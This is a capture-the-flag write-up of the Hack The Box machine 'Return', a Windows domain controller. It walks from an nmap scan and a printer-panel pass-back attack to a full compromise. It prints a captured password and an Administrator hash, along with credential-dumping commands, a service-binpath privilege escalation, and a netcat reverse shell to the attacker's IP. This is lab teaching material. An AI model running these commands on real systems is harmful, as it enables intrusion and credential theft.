Return - Writeup
Return

Reconnaissance
IP: 10.10.11.108
NMAP
nmap -T4 -p- -A 10.10.11.108
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-31 17:24 UTC
Nmap scan report for 10.10.11.108
Host is up (0.031s latency).
Not shown: 65509 closed tcp ports (reset)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: HTB Printer Admin Panel
|_http-server-header: Microsoft-IIS/10.0
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-08-31 17:43:30Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: return.local0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: return.local0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
49674/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49675/tcp open msrpc Microsoft Windows RPC
49679/tcp open msrpc Microsoft Windows RPC
49682/tcp open msrpc Microsoft Windows RPC
49694/tcp open msrpc Microsoft Windows RPC
62650/tcp open msrpc Microsoft Windows RPC
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.95%E=4%D=8/31%OT=53%CT=1%CU=31358%PV=Y%DS=2%DC=T%G=Y%TM=68B485B
OS:3%P=x86_64-pc-linux-gnu)SEQ(SP=100%GCD=1%ISR=10B%TI=I%CI=I%II=I%SS=S%TS=
OS:U)SEQ(SP=104%GCD=1%ISR=10A%TI=I%CI=I%II=I%SS=S%TS=U)SEQ(SP=105%GCD=1%ISR
OS:=10A%TI=I%CI=I%II=I%SS=S%TS=U)SEQ(SP=105%GCD=1%ISR=10E%TI=I%CI=I%II=I%TS
OS:=U)SEQ(SP=106%GCD=1%ISR=106%TI=I%CI=I%II=I%SS=S%TS=U)OPS(O1=M552NW8NNS%O
OS:2=M552NW8NNS%O3=M552NW8%O4=M552NW8NNS%O5=M552NW8NNS%O6=M552NNS)WIN(W1=FF
OS:FF%W2=FFFF%W3=FFFF%W4=FFFF%W5=FFFF%W6=FF70)ECN(R=Y%DF=Y%T=80%W=FFFF%O=M5
OS:52NW8NNS%CC=Y%Q=)T1(R=Y%DF=Y%T=80%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4
OS:(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=80%W=0%S=Z%A=S+%
OS:F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R%O=%RD=0%Q=)T7(R=N)U1(R=
OS:Y%DF=N%T=80%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%
OS:T=80%CD=Z)
Network Distance: 2 hops
Service Info: Host: PRINTER; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 18m28s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2025-08-31T17:44:31
|_ start_date: N/A
TRACEROUTE (using port 993/tcp)
HOP RTT ADDRESS
1 30.34 ms 10.10.14.1
2 31.17 ms 10.10.11.108
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 107.67 seconds
AD set with http, let’s start with it
Website
Site
Interesting Printer Admin panel
Amazing in /settings.php we see user svc-printer and hidden password. My first thaught is passback attack like I learn in PEH course https://www.mindpointgroup.com/blog/how-to-hack-through-a-pass-back-attack so start listener, type our ip and click update


and we got user and password svc-printer 1edFg43012!!
Gaining Access
Now start enumerating AD with valid user
nxc smb 10.10.11.08 -u svc-printer -p '1edFg43012!!' --users
nxc smb 10.10.11.08 -u svc-printer -p '1edFg43012!!' --shares
nxc winrm 10.10.11.08 -u svc-printer -p '1edFg43012!!'

We can connect with evil-winrm and get user.txt
Privilege Escalation
evil-winrm -i 10.10.11.108 -u svc-printer -p '1edFg43012!!'

we have SeBackupPrivilege so easy peasy!

reg save hklm\sam sam
reg save hklm\system system
download sam
download system
impacket-secretsdump -sam sam -system system local

ok not working (not easy peasy! ) XD Let’s run winpeas to check for other options. We can modify services cause we are in Server Operators group

ok tried few and I got hit with AppReadiness
sc.exe config AppReadiness binpath= "cmd /c net localgroup Administrators svc-printer /add"

start the service and we will be added to Administrators group

and now:
impacket-secretsdump svc-printer@10.10.11.108 -just-dc-ntlm

Mayby this time hash will be correct
evil-winrm -i 10.10.11.108 -u Administrator -H 32db622ed9c00dd1039d8288b0407460

Yes we are in. Grab your root flag.


Alternative fast revshell
Over checking services 1by 1 just type
service

sc.exe config VMTools binPath="C:\Users\svc-printer\Documents\nc.exe -e cmd 10.10.14.8 4444"
sc.exe stop VMTools
sc.exe start VMTools